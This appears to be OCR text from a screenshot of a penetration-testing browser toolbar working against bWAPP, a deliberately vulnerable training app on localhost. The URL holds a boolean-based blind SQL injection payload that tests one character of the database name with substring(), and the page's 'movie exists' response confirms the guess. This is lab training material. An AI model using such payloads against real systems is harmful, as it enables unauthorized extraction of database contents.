 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/bWAPP/sqli_4.php?title=xyz' or substring(database(),2,1)='W' -- &action=search -
Split URL +
Execute
Enable Post data Enable Referrer
bWAPP - SQL Injection
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: Search
The movie exists in our database!